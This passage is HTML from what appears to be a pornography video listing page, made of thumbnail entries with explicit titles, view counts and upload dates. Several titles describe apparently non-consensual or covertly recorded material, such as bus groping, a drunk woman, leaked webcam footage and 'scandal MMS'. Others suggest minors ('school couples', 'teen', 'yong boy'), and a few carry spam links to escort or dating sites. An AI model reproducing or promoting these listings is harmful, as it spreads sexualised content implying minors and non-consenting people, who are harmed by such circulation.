                                    <img data-sg="258d1eb9a6885989" src="/thumbs/841/2705852733831272841_0.jpg" alt="Trini MMF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 161</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Trini MMF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 418140</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi dick expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14647243827935879802/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb4576a836a6a27a" src="/thumbs/802/14647243827935879802_0.jpg" alt="Lovers enjoying in field(jungle me mangal)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 250256</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lovers enjoying in field(jungle me mangal)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4127411992600605249/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strapon Karma Indian Babe Lesbian Porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734956819976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e99ed608" src="/thumbs/976/2705852734956819976_0.jpg" alt="Teenage girl cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 426658</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenage girl cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898102784453/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ee1071c5" src="/thumbs/453/1892856898102784453_0.jpg" alt="innocent indian muslim girl Shabnam sk &amp; fk bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 421827</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> innocent indian muslim girl Shabnam sk &amp; fk bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 929362</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/657935226217351988/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="921749a33e6cb34" src="/thumbs/988/657935226217351988_0.jpg" alt="Tamil Aunty Scandal MMS" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.08.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Aunty Scandal MMS</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53014</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733447765996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fac7fec" src="/thumbs/996/2705852733447765996_0.jpg" alt="Desi Kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 144793</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637823913129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104dbd6ca9" src="/thumbs/129/3824942637823913129_0.jpg" alt="South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 123888</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4100608952875055176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38e84a1ddee77848" src="/thumbs/176/4100608952875055176_0.jpg" alt="Girlfriend fucked at home comes from college" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 89299</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girlfriend fucked at home comes from college</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12926207394354417587/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b3631d23a185cfb3" src="/thumbs/587/12926207394354417587_0.jpg" alt="Casting Indie Desperate Amateurs hot Indian sexy enjoys big cock and playing with big tits Tara in group sex orgy action" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 94</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Casting Indie Desperate Amateurs hot Indian sexy enjoys big cock and playing with big tits Tara in group sex orgy action</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732494158096/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb956d59910" src="/thumbs/96/2705852732494158096_0.jpg" alt="Two Indian Bhabhi Group Sex With One Lucky Men" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 945274</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two Indian Bhabhi Group Sex With One Lucky Men</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640532393204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Desi girlfriend Sunita" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 248954</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girlfriend Sunita</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1858674834023432207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19cb56e9f2ecc00f" src="/thumbs/207/1858674834023432207_0.jpg" alt="Sexy Tamil Webseries" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Tamil Webseries</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894331793745/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg" alt="Chubby Indian MILF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 288028</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian MILF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638245705546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg" alt="My college girlfriend mere sath Delhi car men blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 201681</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> My college girlfriend mere sath Delhi car men blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895623859947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7515a4f0eeb" src="/thumbs/947/1892856895623859947_0.jpg" alt="Flashing infront of train in India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1071</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Flashing infront of train in India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 460481</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil school couples sex (2019)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734005976742/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg" alt="College girls with Boy Friends" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 281716</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girls with Boy Friends</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9222687461560255137/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ffd9161e4bf82a1" src="/thumbs/137/9222687461560255137_0.jpg" alt="hot mallu prostitute dancing nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 224230</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot mallu prostitute dancing nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 279815</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Boy Romance With College Teacher in Bed Room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639237499286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a1ff0996" src="/thumbs/286/3824942639237499286_0.jpg" alt="hot desi dick blowjob mast90.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 103406</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot desi dick blowjob mast90.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732348542207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg" alt="Housewife fucking boss cheating husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 322444</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Housewife fucking boss cheating husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16324511873584550302/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e28c510edca7519e" src="/thumbs/302/16324511873584550302_0.jpg" alt="Married wife cheats on her husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married wife cheats on her husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731975792644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb937eff804" src="/thumbs/644/2705852731975792644_0.jpg" alt="Big tits Indian girl gives the best blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 424332</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Indian girl gives the best blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7328206511734935743/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65b304fef4aa50bf" src="/thumbs/743/7328206511734935743_0.jpg" alt="Teen Hijab girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 88</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen Hijab girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894570458430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511b856d3e" src="/thumbs/430/1892856894570458430_0.jpg" alt="Big booby indian girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 176132</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big booby indian girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734805037061/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e092d005" src="/thumbs/61/2705852734805037061_0.jpg" alt="Black cock cum in indian big booby girls boob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 175868</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Black cock cum in indian big booby girls boob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14557615467707249595/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg" alt="2019 Desi House Milf Showing" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 252415</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 2019 Desi House Milf Showing</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5225039196059134827/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="488311772298eb6b" src="/thumbs/827/5225039196059134827_0.jpg" alt="Mallu aunty with yong boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12172</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu aunty with yong boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898071788221/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ec377abd" src="/thumbs/221/1892856898071788221_0.jpg" alt="Group sex fucking wife and groping s1ster in law" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 183955</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Group sex fucking wife and groping s1ster in law</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4650182895612186293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4088c4b4b18fceb5" src="/thumbs/293/4650182895612186293_0.jpg" alt="UK based Indian bhabhi Tamara sucking hubby cock and kissing hairy balls during oral sex foreplay in this leaked webcam video!." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> UK based Indian bhabhi Tamara sucking hubby cock and kissing hairy balls during oral sex foreplay in this leaked webcam video!.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 212542</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44714</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> dranked indian girl nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12125275833130429489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a845a220b55e2c31" src="/thumbs/489/12125275833130429489_0.jpg" alt="NIMYA MALAYALI GIRL SUCKING BOSS COCK" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 85025</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> NIMYA MALAYALI GIRL SUCKING BOSS COCK</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 196653</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639119424482/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109af55be2" src="/thumbs/482/3824942639119424482_0.jpg" alt="vid00125" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 59</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> vid00125</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14666593918575965444/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb8a3576459ff504" src="/thumbs/444/14666593918575965444_0.jpg" alt="desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41441</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731234163692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg" alt="AMIF- Viet male sucks Indian woman&#039;s boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 183074</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMIF- Viet male sucks Indian woman&#039;s boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735183293236/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f71e8b34" src="/thumbs/236/2705852735183293236_0.jpg" alt="AUNTY TELUGU" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 118</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> AUNTY TELUGU</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638275426066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1068a6f712" src="/thumbs/66/3824942638275426066_0.jpg" alt="YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 217804</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732202582531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg" alt="Indian" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 228330</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636945343778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10195f8522" src="/thumbs/778/3824942636945343778_0.jpg" alt="hot kerala mallu chechi&#039_s fingering part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 191836</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot kerala mallu chechi&#039_s fingering part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896500409078/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518e8e22f6" src="/thumbs/78/1892856896500409078_0.jpg" alt="desi indain Red Saree Aunty undressed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 130481</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
